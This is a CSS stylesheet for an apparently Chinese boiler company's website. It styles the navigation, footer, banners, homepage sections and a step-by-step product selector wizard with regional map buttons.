.c_a_table .td3 .sub{ width:133px; height:36px; display:inline-block; background:url(../image/input.png) no-repeat; line-height:36px; font-family:"微软雅黑"; color:#7d7d7dl; font-size:12px; cursor:pointer; margin:50px 40px 0 0;}
.c_a_table .file{ border:initial; background-color: white;}

.c_a_table.t1{ width:700px;}
.c_a_table.t1 .text{ width:550px;}

/*经销商*/
.map_box{ text-align:center;}
.map_box .map_div{ display:inline-block; margin:0 10px; font-size:14px;}
.map_box .map_div input{ height:24px; padding:5px 0;}
.map_box .map_sel{ display:inline-block; margin:0 10px; padding:0 20px; line-height:34px; height:34px; border:1px solid #a1a1a1;}
.map_box .map_sel a{ display:block; color:#333; font-size:14px; height:34px; line-height:34px;}
.map_box .map_div select{ border:1px solid #a1a1a1; width:180px; height:34px; line-height:34px;font-family:"微软雅黑";}
.map_ul{ margin-top:50px;}
.map_ul li{ display:block; background:#e4e4e4; height:36px;overflow: hidden; margin:4px 0; border:1px solid #cbd4df; border-left:none; border-right:none; line-height:36px; font-size:14px;}
.map_ul li.title{ background:#275d98; color:#fff;}
.map_ul li.li{ background:#e4e4e4; color:black;}
.map_ul li.none{ text-align:center;}
.map_ul li span{ float:left; display:block; width:33%; padding-left: 1%; height: 36px; }
.map_ul li span.title2,.map_ul li span.title4{ width: 15% }

/*分页*/
.Pages{ width:100%; text-align:center; margin-top:30px; margin-bottom:1px}
.Pages a{ display:inline-block; width:31px; height:31px; line-height:31px; font-size:14px;}
.Pages a:hover{ color:#215298}
.Pages em{ font-style:normal;}
.Pages .a_prev,
.Pages .a_next{ width:76px; height:31px; line-height:31px;}
.Pages .a_prev{ background:url(../image/page_left_off.png) no-repeat;}
.Pages .a_prev:hover{ background:url(../image/page_left_on.png) no-repeat;}
.Pages .a_next{ background:url(../image/page_right_off.png) no-repeat;}
.Pages .a_next:hover{ background:url(../image/page_right_on.png) no-repeat;}
/*分页*/

/*Top*/
.top_nav{ width:1200px; margin:0 auto; position:relative; height:0; }
.Top{ width:992px; height:91px; background:url(../image/logo.png) no-repeat; position:absolute; left:-60px; top:28px; z-index:100;}
.Top .logo{ display:block; float:left; width:250px; height:83px; margin-left:50px;}
.MainNav{ float:left; width:610px;}
.MainNav>ul>li{ display:block; float:left; height:83px; padding:0 18px; position: relative; text-align:center;   }
.MainNav>ul>li>a{ font-size:16px; color:#333; line-height:80px; display:block; border-bottom:3px solid rgba(0,0,0,0); transition:all 0.2s; text-align:center}
.MainNav>ul>li>a:hover,
.MainNav>ul>li>a.onnav{ border-bottom:3px solid #0a3f89; color:#0a3f89;}
.MainNav .sub_nav{ position:absolute; text-align:center;top:83px; left:-9px; background:url(../image/gray_70.png); width:120px; display:none;}
.MainNav .sub_nav .nav_down{ width:1100px; margin:0 auto;}
.MainNav .sub_nav .nav_down dl{ display:block; float:left; width:120px; }
.MainNav .sub_nav .nav_down dd a{ color: #A6C5EA; line-height:45px; display:block; width:120px; font-size:14px; background:url(../image/top_off.png) bottom no-repeat;}
.MainNav .sub_nav .nav_down dd .hot{color:rgb(243, 73, 71);font-size: 12px;position:absolute;top:13px;left:87px;}
.MainNav .sub_nav .nav_down dd:first-child{position: relative;}
.MainNav .sub_nav .nav_down dd a:hover{background:url(../image/top_on.png) bottom no-repeat; color:#fff;}
.MainNav .sub_nav .nav_down .pic_box{ float:left; width:690px; border-left:1px solid #767676; margin:20px 0; padding-left:70px;}
.MainNav .sub_nav .nav_down .pic_box .float{ float:left; width:297px; overflow:hidden;}
.MainNav .pic_box .pic,
.MainNav .pic_box .pic img{ width:297px; height:172px;}
.MainNav .pic_box .h2{ font-size:18px; color:#fff; font-weight:100;overflow:hidden; white-space:nowrap; text-overflow:ellipsis; margin-top:15px;}
.MainNav .pic_box .p{ font-size:12px; color:#ccc;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.search_bg{position: relative; width:468px; height:80px; background:url(../image/search_bg.png) no-repeat; overflow:hidden; position:absolute; right:-70px; top:0; z-index:98;}
.search_bg input{ width:92px; height:36px; background:url(../image/search_input.png) no-repeat; margin:30px 0 0 260px; padding:0 5px; line-height:36px; font-family:"微软雅黑"; float:left}
.search_bg .search{ display:block; float:left; width:37px; height:37px; background:url(../image/search.png) no-repeat; margin-top:30px;}
.language{position: absolute; top: 5px; right: 0px; z-index: 200;font-size: 16px; color: #fff; line-height: 18px;}
.language a{color:#fff; font-size: 14px;}
.language a:hover{color: #DF4D44;}
.top_tel{position: absolute;font-size: 20px;color:#fff;left: 50px; top: 2px;}

.AddSearchBg{width: 180px;height: 37px;margin: 0 auto 40px;}
.AddSearchBg input{float: left;width: 119px;height: 36px;line-height: 36px;padding: 0 10px;background:url(../image/search_input.png) no-repeat;}
.AddSearchBg .search{width: 37px;height: 37px;background:url(../image/search.png) no-repeat;float: left;}


/*Top*/

/*Bottom*/
.Bottom{ background:url(../image/bottom_bg.png) center;}
.Bottom .Bottom_nav{ width:1200px; margin:0 auto; padding:30px 0 15px 0; border-bottom:1px solid #999;}
.Bottom .Bottom_nav .left{ float:left; width:75%;}
.Bottom .Bottom_nav .dl{ width:98px; float:left; margin-right:52px;}
.Bottom .Bottom_nav .dl dd{ display:block; float:left; width:70px;  border-bottom:2px solid #fff; padding-bottom:15px; margin-bottom:11px; height:22px;}
.Bottom .Bottom_nav .dl dd>a{ color:#000; font-size:16px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.Bottom .Bottom_nav .dl dt a{ font-size:14px; color:#000; line-height:28px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.Bottom .Bottom_nav .dl dt a:hover{color: #006699;}
.Bottom .Bottom_nav .dl dt{clear: both;}
.Bottom .Bottom_nav .qrc{ width:140px; /* float:right; */ position:relative;}
.Bottom .Bottom_nav .qrc .pic,
.Bottom .Bottom_nav .qrc .pic img{ width:140px; height:140px; float:right;}
.Bottom .Bottom_nav .qrc .txt{ font-size:14px; color:#a9b6d0; text-align:center; line-height:30px;}
.Bottom .Bottom_nav .qrc .icon{ position:absolute; right:0; width:200px; height:39px;}
.Bottom .Bottom_nav .qrc .icon .icon_a{ width:39px; height:39px; display:block; float:right; margin-left:10px; }
.Bottom .Bottom_nav .qrc .icon .icon_a img{display: block;width:100%;height: 100%;}
.Bottom .Bottom_nav .qrc .icon .icon_a img.img2{display: none;}
.Bottom .Bottom_nav .qrc .icon .icon_a:hover img.img1{display: none;}
.Bottom .Bottom_nav .qrc .icon .icon_a:hover img.img2{display: block;}


.Bottom .Copyright{ width:1200px; margin:0 auto; padding:15px 0;}
.Bottom .Copyright .BottomLinks{ float:left;}
.Bottom .Copyright .BottomLinks a{ font-size:14px; color:#a9b6d0; margin-right:28px;}
.Bottom .Copyright .Copy{ text-align:center; font-size:14px; color:#000;}
.Bottom .Copyright .Copy a{ color:#000;}
/*Bottom*/

/*SildeBar*/
.SildeBar{}
/*SildeBar*/

/*Banner*/
.HomeBan{ width:100%; overflow:hidden; margin-top:-22px}
.ind_ban_box{position:relative;}
.ind_ban_box .hd{ position:absolute; bottom:30px; width:100%; text-align:center; z-index:99; cursor:pointer;}
.ind_ban_box .hd li{ display:inline-block; margin:0 22px; width:17px; height:12px; background:url(../image/banner_off.png) no-repeat;}
.ind_ban_box .hd li.on{ background:url(../image/banner_on.png) no-repeat;}
.ind_ban_box .bd li{}
.ind_ban_box .bd li img{width: 100%;display: block;max-width: 100%; margin-top:-22px}

.Banner{ width:100%; overflow:hidden;}
.nei_ban{ position:relative;}
.nei_ban .hd{ position:absolute; bottom:30px; width:100%; text-align:center; z-index:99; cursor:pointer;}
.nei_ban .hd li{ display:inline-block; margin:0 22px; width:17px; height:12px; background:url(../image/banner_off.png) no-repeat;}
.nei_ban .hd li.on{ background:url(../image/banner_on.png) no-repeat;}
.nei_ban .bd li{text-align:center;}
.nei_ban .bd li img{display: block;width: 100%;max-width: 100%}

.ban_bg_gray{ width:100%; height:30px; background:url(../image/banner_gray_bg.png) no-repeat; position:absolute; bottom:0; z-index:97;}
.ban_bg_white{ width:100%; height:30px; background:url(../image/banner_white_bg.png) no-repeat; position:absolute; bottom:0; z-index:97;}
/*Banner*/

/*首页*/
.home1{ width:1200px; margin:70px auto 10px auto; position:relative;}
.home1 .ul li{ width:199px; float:left;}
.home1 .ul li .pic{ width:172px; height:172px; margin:0 auto;}
.home1 .ul li .pic img{ width:172px; height:172px;}
.home1 .ul li .h2{ font-size:16px; text-align:center; color:#333; margin:30px auto 10px auto; font-weight:100; width:190px; height:24px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.home1 .ul li .p{ font-size:14px; text-align:center; color:#999; margin:0 auto; width:190px;}
.home1 .ul li:hover .h2{ color:#215298;}

.picScroll-left .hd{   height:49px; position: absolute;z-index: 999; width: 100%;}
.picScroll-left .hd .prev,
.picScroll-left .hd .next{ display:block;  width:49px; height:49px; overflow:hidden;cursor:pointer; background:#000000; position: absolute; left: -49px; top: 62px; background: url(../image/home1Prev.png) no-repeat;}
.picScroll-left .hd .next{background:#000000; left: 1200px; background: url(../image/home1Next.png) no-repeat; }

/*.home2{ width:1200px; height:450px; margin:50px auto 0 auto;}
.home2 .left{ width:645px; float:left; height:450px; position:relative;}
.home2 .left .pic,
.home2 .left .pic img{ width:645px; height:450px;}
.home2 .left .txt{ position:absolute; bottom:0; left:0; background:rgba(0,0,0,0.5); width:100%; height:167px;}
.home2 .left .txt .h2{ font-size:36px; color:#fff; line-height:50px; font-weight:100; padding:20px 0 0 30px;}
.home2 .left .txt .h2 span{ font-size:18px; font-family:Arial, Helvetica, sans-serif;}
.home2 .left .txt .p{ font-size:14px; color:#fff; padding:0 30px;}
.home2 .mid{ width:273px; float:left; height:450px;}
.home2 .mid .pic,
.home2 .mid .pic img{ width:273px; height:283px;}
.home2 .pic{overflow: hidden;}
.home2 .mid .txt{ background:url(../images/home2_mid.png) no-repeat; width:283px; height:167px; position:relative; z-index:2;}
.home2 .mid .txt .h2{ font-size:16px; color:#fff; line-height:30px; font-weight:100; padding:20px 0 10px 30px;}
.home2 .mid .txt .em{ width:32px; height:2px; overflow:hidden; background:#fff; display:block; margin-left:30px;}
.home2 .mid .txt .p{ font-size:14px; color:rgba(255,255,255,0.6); padding:15px 30px;}
.home2 .right{ width:282px; float:right; height:450px;}
.home2 .right .txt{ background:url(../images/home2_right.png) no-repeat; width:292px; height:167px; position:relative; z-index:2; margin-left:-10px;}
.home2 .right .txt .h2{ font-size:16px; color:#fff; line-height:30px; font-weight:100; padding:20px 0 10px 30px;}
.home2 .right .txt .em{ width:32px; height:2px; overflow:hidden; background:#fff; display:block; margin-left:30px;}
.home2 .right .txt .p{ font-size:14px; color:rgba(255,255,255,0.6); padding:15px 30px;}
*/


.home2{ width:100%; /*height:450px;*/ margin:50px auto 0 auto;}
.home2 .left{ width:33%; float:left; /*height:450px;*/ position:relative;}
.home2 .left .pic,
.home2 .left .pic img{ width:98%;    float: left; /*height:450px;*/}
.home2 .left .txt{ position:absolute; bottom:0; left:0; background:rgba(0,0,0,0.4); width:100%; /*height:167px*/;}
.home2 .left .txt .h2{ font-size:28px; color:#fff;line-height: 36px; font-weight:400; padding:25px 0 0 30px; text-align:center}
.home2 .left .txt .h2 span{ font-size:18px; font-family:Arial, Helvetica, sans-serif;}
.home2 .left .txt .p{ font-size:16px; color:#fff; padding:0 30px;height:95px; text-align:center}

.home2 .mid{position: relative;width:33%; float:left;background: #fff; /*height:450px;*/}
.home2 .mid .pic,
.home2 .mid .pic img{ width:99%;float: left; /*height:283px;*/}
.home2 .pic{overflow: hidden;}
.home2 .mid .txt{position: absolute;top: 74%;background:rgba(0,0,0,0.4); width:100%; background-size: 100% auto;/* height:167px; */z-index:2;}
.home2 .mid .txt .h2{ font-size:28px; color:#fff; line-height:20px; font-weight:400; padding:30px 0 10px 20px; text-align:center}
.home2 .mid .txt .em{ width:32px; height:2px; overflow:hidden; background:#fff; display:block; margin-left:30px;}
.home2 .mid .txt .p{ font-size:16px; color:#fff; padding:4px 30px;height:88px;}


.home2 .right{position: relative;width:34%; float:left; background: #fff;/*height:450px;*/}
.home2 .right .txt{position: absolute;bottom: 0;right:0;background:rgba(0,0,0,0.4); width:100%; background-size: 100% auto;/*height:167px;*/z-index:2;}
.home2 .right .txt .h2{ font-size:28px; color:#fff; line-height:30px; font-weight:100; padding:28px 0 3px 20px; text-align:center}
.home2 .right .txt .em{ width:32px; height:2px; overflow:hidden; background:#fff; display:block; margin-left:30px;}
.home2 .right .txt .p{ font-size:16px; color:#fff; padding:5px 30px;height:88px; text-align:center}
.home2 .right .pic img{ width:98%;float: right; /*height:283px;*/}

.home2 img{
   
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
}


.home2 .pic:hover img {
	transform: scale(1.2, 1.2);	
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}

.home3{ width:100%; overflow:hidden; position:relative; height:480px; margin-top:80px;}
.home3 .left{ width:935px; height:480px; position:absolute; right:50%; margin-right:22px;}
.home3 ul li{ display:block; position:relative;}
.home3 ul li .pic,
.home3 ul li .pic img{ width:100%; height:480px;}
.home3 ul .mid{ width:170px; height:170px; left:50%; top:50%; margin:-85px; background:url(../image/home_case.png) no-repeat; position:absolute;}
.home3 ul .mid .cn{ font-size:36px; color:#fff; text-align:center; margin-top:65px;}
.home3 ul .mid .en{ font-size:10px; color:rgba(255,255,255,0.5); text-align:center;text-transform: Uppercase;}
.home3 .next{ display:block; position:absolute; left:0; top:50%; margin-top:-28px; width:30px; height:57px; background:url(../image/case_left_next.png) no-repeat; z-index:50; cursor:pointer;}
.home3 .prev{ display:block; position:absolute; left:895px; top:50%; margin-top:-28px; width:30px; height:57px; background:url(../image/case_left_prev.png) no-repeat; z-index:50; cursor:pointer;}
.home3 .right{ width:985px; height:480px; position:absolute; left:50%; margin-left:-25px;}
.home3 .right .case_l{ position:absolute; left:3px; top:0; width:496px; height:480px; background:url(../image/case_right_bg.png) no-repeat; z-index:2;}
.home3 .right .case_l .h2{ font-size:30px; font-weight:100; color:#fff; padding:70px 0 0 15px;}
.home3 .right .case_l .h2 a{width: 450px; height: 80px; overflow: hidden; display: block; line-height: 38px;}
.home3 .right .case_l .en{ font-size:12px; color:rgba(255,255,255,0.5); padding-left:45px;text-transform: Uppercase;}
.home3 .right .case_l .em{ display:block; margin:20px 0 20px 45px; background:#cb3836; height:2px; width:40px; overflow:hidden;}
.home3 .right .case_l .p{ padding:30px 75px 0 45px; font-size:16px; color:#fff;}
.home3 .right .case_l .more{ width:128px; height:36px; line-height:36px; padding-left:20px; background:url(../image/home_case_more.png) no-repeat; margin:155px; margin-top: 105px; display:block; color:#fff;}
.home3 .right .case_r{ float:right;}
.home3 .right .case_r img{ height:480px; width:510px;}

.home4{ width:1200px; margin:0 auto;overflow: hidden;}
.home4 .cn_t{ font-size:30px; text-align:center; color:#333; margin-top:50px;}
.home4 .en_t{ font-size:10px; text-align:center; color:#aaa; text-transform:Uppercase;}
.home4 .em{ display:block; width:60px; height:2px; background:#cb3836; margin:0 auto; overflow:hidden;}
.home4 .home4_ul{ width:1200px; margin:30px 0 0 0;}
.home4 .home4_ul ol{ float:left; width:600px; display:block; margin:0; padding:0;}
.home4 .home4_ul ol .pic{width: 553px;height: 235px;}
.home4 .home4_ul ol .pic img{display: block;width: 553px;height: 235px;}
.home4 .home4_ul li{ float:right; width:599px; border-left:1px solid #ededed; display:block; padding-bottom:80px;}
.home4 .home4_ul .h2{ font-size:20px; color:#000; padding:10px 30px; font-weight:100; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.home4 .home4_ul .h2 a:hover{ color:#215298;}
.home4 .home4_ul .p{ font-size:14px; color:#666; width: 493px;padding:5px 30px 0 30px; font-weight:100; }
.home4 .home4_ul ol .time{ background:#f5f5f5; width:553px; height:80px; font-family:Arial, Helvetica, sans-serif; color:#999; display:block; position:relative; margin-top:20px;}
.home4 .home4_ul .time .mmdd{ font-size:38px; line-height:30px; padding:25px 0 0 30px;}
.home4 .home4_ul .time .yyyy{ font-size:16px; line-height:20px; padding-left:30px;}
.home4 .home4_ul .time .icon{ width:42px; height:42px; position:absolute; background:url(../image/news_off.png) no-repeat; right:20px; top:50%; margin-top:-21px;}
.home4 .home4_ul ol .time:hover{ background:#215298; color:#fff;}
.home4 .home4_ul ol .time:hover .icon{ background:url(../image/news_on.png) no-repeat;}
.home4 .home4_ul li .txt{ width:550px; border:2px solid #fff; float:right; border-bottom:none; padding-bottom:20px;}
.home4 .home4_ul li .time{ float:left; margin:0; width:551px; margin-left:-7px; background:url(../image/news_li_off.png) no-repeat left; padding-left:55px; height:80px; position:relative;}
.home4 .home4_ul li:hover .time{ background:url(../image/news_li_on.png) no-repeat left; color:#fff;}
.home4 .home4_ul li:hover .time .icon{ background:url(../image/news_on.png) no-repeat;}
.home4 .home4_ul li:hover .txt{ border-color:#e0e7f0;}

.home4 .AddLink{padding: 60px 0;overflow: hidden;}
.home4 .AddLink b,
.home4 .AddLink a{display: block;width: 90px;margin-right:10px;float: left;color: #333;font-size: 16px;overflow:hidden;text-overflow:ellipsis; -o-text-overflow:ellipsis;white-space:nowrap;}


/*首页*/

/*在线客服*/
/* side */
.side{position:fixed;width:54px;height:275px;right:0;bottom:30%;z-index:100;}
.side ul li{width:54px;height:54px;float:left;position:relative;border-bottom:1px solid rgba(0,0,0,0); display:block;}
.side ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background:#909090;color:#fff;font:14px/54px "微软雅黑";overflow:hidden;}
.side ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background:#909090;transition:all 0.3s;}
.side ul li .sidetop:hover{background:#215297;opacity:1;filter:Alpha(opacity=100);}
.side ul li img{float:left;}

/*网站地图*/
.ul_sitemap li{ border-bottom:dotted 1px #ddd; padding:5px 0px;}
.ul_sitemap li strong{ width:90px; display:inline-block;}



/*解决方案滑动*/


.hide{display:none;}
.show{display:block;}

#l-wrap{width:1000px; height:600px; overflow:hidden; position:relative; font-family:arial,'宋体';}
	.step{width:1000px; height:600px; position:relative;}
	
	.prev{background:url('../image/btnPrev.png') 0 0 no-repeat; width:70px; height:25px; position:absolute; top:0; left:470px;
	background-image:url('http://www.squirrelboiler.com/cn/images/space.gif')\9;/*space.gif 是一个透明的图片文件*/
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="images/btnPrev.png", enabled=true, sizingMethod=scale)\9;cursor:pointer;}
	.next{width:99px; height:44px; position:absolute; bottom:0px; left:470px; font-size:0; line-height:0; background:url('../image/btnNext.png') 0 0 no-repeat; 
	background-image:url('http://www.squirrelboiler.com/cn/images/space.gif')\9;/*space.gif 是一个透明的图片文件*/
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="images/btnNext.png", enabled=true, sizingMethod=scale)\9;}


	#step0{background:url('../image/step0.png') 0 0 no-repeat;}
		#step0 .next{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader (src="../image/start.png", enabled=true, sizingMethod=scale)\9; background:url('../image/start.png') 0 0 no-repeat; position:absolute; left:426px; top:186px; width:162px !important; height:46px !important;}
		/*#step0 .sui{position:absolute; left:517px; top:178px; width:132px; height:34px; font-size:0; line-height:0;}*/

	#step1{background:url('../image/step1.png') 0 0 no-repeat;}
		#step1 div a{display:block; width:26px;height:26px; position:absolute; font-size:0; line-height:0; z-index:2;}
		#step1 div a:hover{background:url('http://www.squirrelboiler.com/cn/images/step1_btn1.png') center center no-repeat; width:36px; height:36px;}
		#step1 .current{background:url('../image/step1_btn2.png') center center no-repeat !important; width:154px !important; height:154px !important; z-index:1 !important;}
		#step1 > div{position:relative; z-index:2;}
			#step1 > div.cur{z-index:1;}

		#step1 .dongbei a{left:596px; top:152px;}
			#step1 .dongbei a:hover{left:591px; top:147px;}
			#step1 .dongbei a.current{left:530px; top:92px;}
		#step1 .huabei a{left:507px; top:201px;}
			#step1 .huabei a:hover{left:502px; top:196px;}
			#step1 .huabei a.current{left:442px; top:138px;}
		#step1 .huazhong a{left:455px; top:349px;}
			#step1 .huazhong a:hover{left:450px; top:344px;}
			#step1 .huazhong a.current{left:391px; top:285px;}
		#step1 .huadong a{left:552px; top:345px;}
			#step1 .huadong a:hover{left:547px; top:340px;}
			#step1 .huadong a.current{left:488px; top:281px;}
		#step1 .huanan a{left:467px; top:440px;}
			#step1 .huanan a:hover{left:462px; top:435px;}
			#step1 .huanan a.current{left:403px; top:376px;}
		#step1 .xibei a{left:398px; top:245px;}
			#step1 .xibei a:hover{left:393px; top:240px;}
			#step1 .xibei a.current{left:334px; top:181px;}
		#step1 .xinan a{left:348px; top:347px;}
			#step1 .xinan a:hover{left:343px; top:342px;}
			#step1 .xinan a.current{left:284px; top:283px;}

		#step1 .textRegion{position:relative; z-index:10;}
			#step1 .textRegion div{position:absolute; width:42px; height:20px; background:url('http://www.squirrelboiler.com/cn/images/textRegion.png') 0 0 no-repeat;}
			#step1 .textRegion .db{left:587px; top:182px; background-position: 0 0 ;}
			#step1 .textRegion .hb{left:500px; top:232px; background-position: 0 -20px ;}
			#step1 .textRegion .hzh{left:445px; top:380px; background-position: 0 -40px ;}
			#step1 .textRegion .hd{left:544px; top:376px; background-position: 0 -60px ;}
			#step1 .textRegion .hn{left:458px; top:470px; background-position: 0 -80px ;}
			#step1 .textRegion .xb{left:391px; top:277px; background-position: 0 -100px ;}
			#step1 .textRegion .xn{left:340px; top:380px; background-position: 0 -120px ;}

		#step1 .rgVal{position:absolute; left:780px;; top:465px; width:100px; height:32px; line-height:32px; font-size:18px; font-weight:bold; color:#fff;}
		/*#step1 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/

	#step2{background:url('../image/step2.png') 0 0 no-repeat;}
		#step2 .gongyu,#step2 .bieshu {position:absolute; top:166px;}
		#step2 .gongyu{left:270px;}
		#step2 .bieshu{left:569px;}
		#step2 .gongyu a, #step2 .bieshu a{display:block; background:url('../image/step2_btn.png') 0 0 no-repeat; width:163px; height:163px; font-size:0; line-height:0;}
		#step2 .gongyu a{background-position: 0 5px;}
		#step2 .gongyu a:hover,
		#step2 .gongyu a.current{background-position: 0 -167px;}
		#step2 .bieshu a{background-position: -163px 4px;}
		#step2 .bieshu a:hover,
		#step2 .bieshu a.current{background-position: -163px -167px;}
		#step2 .hsVal{position:absolute; left:462px;; top:450px; width:100px; height:32px; line-height:32px; font-size:18px; font-weight:bold; color:#fff;}

		/*#step2 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/

	#step3{background:url('../image/step3.png') 0 0 no-repeat;}
		#step3 .poor, #step3 .general, #step3 .good{position:absolute; top:171px;}
		#step3 .poor{left:253px;}
		#step3 .general{left:457px;}
		#step3 .good{left:658px;}
		#step3 .poor a,#step3 .general a,#step3 .good a{display:block; background:url('../image/step3_btn.png') 0 0 no-repeat; width:108px; height:190px; font-size:0; line-height:0;}
		#step3 .poor a{background-position: 0 0;}
		#step3 .poor a:hover,
		#step3 .poor a.current{background-position: 0 -190px;}
		#step3 .general a{background-position: -108px 0;}
		#step3 .general a:hover,
		#step3 .general a.current{background-position: -108px -190px;}
		#step3 .good a{background-position: -216px 0;}
		#step3 .good a:hover,
		#step3 .good a.current{background-position: -216px -190px;}
		#step3 .wdVal{position:absolute; left:485px;; top:467px; width:100px; height:32px; line-height:32px; font-size:18px; font-weight:bold; color:#fff;}

		/*#step3 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/

	#step4{background:url('../image/step4.png') 0 0 no-repeat;}
		#xq1,#xq2,#xq3{position:absolute; top:171px;}
		#xq1{left:186px;}
		#xq2{left:436px;}
		#xq3{left:668px;}
		#xq1 a,#xq2 a,#xq3 a{display:block; background:url('../image/step4_btn1.png') 0 0 no-repeat; width:162px; height:170px; font-size:0; line-height:0;}
		#xq1 a{background-position: 0 0;}
		#xq1 a:hover, #xq1 a.current{background-position: 0 -170px;}
		#xq2 a{background-position: -162px 0;}
		#xq2 a:hover, #xq2 a.current{background-position: -162px -170px;}
		#xq3 a{background-position: -324px 0;}
		#xq3 a:hover, #xq3 a.current{background-position: -324px -170px;}
		#step4 .xqVal{position:absolute; left:462px;; top:467px; width:140px; height:30px; line-height:30px; font-size:18px; font-weight:bold; color:#fff;}

		/*#step4 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/
			/*#btnxq1, #btnxq2, #btnxq3{background:url('../images/step4_btn2.png') 0 0 no-repeat;}
			#btnxq2{background-position: 0 -74px;}
			#btnxq3{background-position: 0 -148px;}*/
		#step4 .next6{position:absolute; left:0;bottom:0; background:url('http://www.squirrelboiler.com/cn/images/step5-tiao.png') 0 -2px no-repeat; width:1000px; height:34px; display:none;}
		#step4 .next7{position:absolute; left:0;bottom:0; background:url('http://www.squirrelboiler.com/cn/images/step6-tiao.png') 0 -2px no-repeat; width:1000px; height:34px; display:none;}
		
	#step5{background:url('../image/step5.png') 0 0 no-repeat;}
		#cn1,#cn2,#cn3{position:absolute; top:172px;}
		#cn1{left:196px;}
		#cn2{left:423px;}
		#cn3{left:634px;}
		#cn1 a,#cn2 a,#cn3 a{display:block; background:url('../image/step5_btn.png') 0 0 no-repeat; width:162px; height:170px; font-size:0; line-height:0;}
		#cn1 a{background-position: 0 0;}
		#cn1 a:hover, #cn1 a.current{background-position: 0 -170px;}
		#cn2 a{background-position: -162px 0;}
		#cn2 a:hover, #cn2 a.current{background-position: -162px -170px;}
		#cn3 a{background-position: -324px 0;}
		#cn3 a:hover, #cn3 a.current{background-position: -324px -170px;}
		#step5 .cnVal{position:absolute; left:462px;; top:435px; width:140px; height:30px; line-height:30px; font-size:18px; font-weight:bold; color:#fff;}

		/*#step5 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/

	#step6{background:url('../image/step6.png') 0 0 no-repeat;}
		#ny1,#ny2{position:absolute; top:209px;}
		#ny1{left:117px;}
		#ny2{left:318px;}
		#ny1 a,#ny2 a{display:block; background:url('../image/step6_btn1.png') 0 0 no-repeat; width:162px; height:170px; font-size:0; line-height:0;}
		#ny1 a{background-position: 0 0;}
		#ny1 a:hover, #ny1 a.current{background-position: 0 -170px;}
		#ny2 a{background-position: -162px 0;}
		#ny2 a:hover, #ny2 a.current{background-position: -162px -170px;}

		#step6 .open{position:absolute; left:660px; top:288px; background:url('http://www.squirrelboiler.com/cn/images/step6_icon.png') 0 0 no-repeat; width:37px; height:28px;}
		
		#solarY, #solarN{position:absolute; top:335px;}
		#solarY{left:788px;}
		#solarN{left:834px;}
		#solarY a, #solarN a{display:block; background:url('../image/step6_btn2.png') 0 0 no-repeat; width:37px; height:37px; font-size:0; line-height:0;}
		#solarY a{background-position: 0 0;}
		#solarY a:hover, #solarY a.current{background-position: 0 -37px;}
		#solarN a{background-position: -37px 0;}
		#solarN a:hover, #solarN a.current{background-position: -37px -37px;}

		#step6 .next10{position:absolute; left:0;bottom:0; background:url('http://www.squirrelboiler.com/cn/images/step9-tiao.png') 0 0 no-repeat; width:1000px; height:34px; display:none;}


		#step6 .nyVal{position:absolute; left:462px;; top:441px; width:140px; height:30px; line-height:30px; font-size:18px; font-weight:bold; color:#fff;}

		/*#step6 .next{width:74px; height:74px; position:absolute; top:517px; left:470px;}*/

	#step7{background:url('../image/step7.png') 0 0 no-repeat;}
		#step7 .mjVal{position:absolute; left:142px; top:131px;}
		#step7 input{border:0; background:none; width:130px; height:30px; line-height:30px; font-size:20px; font-weight:bold; font-family:arial; color:#e1e1e1;}
		#step7 .next9{position:absolute; left:0;bottom:0; background:url('http://www.squirrelboiler.com/cn/images/step8-tiao.png') 0 0 no-repeat; width:1000px; height:34px; display:none;}

	#step8{background:url('../image/step8.png') 0 0 no-repeat;}
		#lc1,#lc2,#lc3{position:absolute; top:164px;}
		#lc1{left:161px;}
		#lc2{left:403px;}
		#lc3{left:643px;}
		#lc1 a,#lc2 a,#lc3 a{display:block; background:url('../image/step8_btn.png') 0 0 no-repeat; width:210px; height:219px; font-size:0; line-height:0;}
		#lc1 a{background-position: 0 0;}
		#lc1 a:hover, #lc1 a.current{background-position: 0 -219px;}
		#lc2 a{background-position: -210px 0;}
		#lc2 a:hover, #lc2 a.current{background-position: -210px -219px;}
		#lc3 a{background-position: -420px 0;}
		#lc3 a:hover, #lc3 a.current{background-position: -420px -219px;}

		#step8 .lcVal{position:absolute; left:462px;; top:456px; width:140px; height:30px; line-height:30px; font-size:18px; font-weight:bold; color:#fff;}

	#step9{background:url('../image/step9.png') 0 0 no-repeat;}
		#step9 .fjVal{position:absolute; left:448px; top:438px;}
		#step9 input{border:0; background:none; width:130px; height:30px; line-height:30px; font-size:20px; font-weight:bold; font-family:arial; color:#e1e1e1;}

	#step9-2{background:url('../image/step9.png') 0 0 no-repeat;}
		#step9-2 .fjVal2{position:absolute; left:448px; top:438px;}
		#step9-2 input{border:0; background:none; width:130px; height:30px; line-height:30px; font-size:20px; font-weight:bold; font-family:arial; color:#e1e1e1;}

		#step9-2 .next{background:url('../image/submit.png') 0 0 no-repeat; 
